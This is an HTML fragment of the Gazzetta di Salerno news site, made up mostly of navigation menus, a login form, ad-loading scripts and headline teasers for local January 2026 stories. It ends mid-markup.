	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8468";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
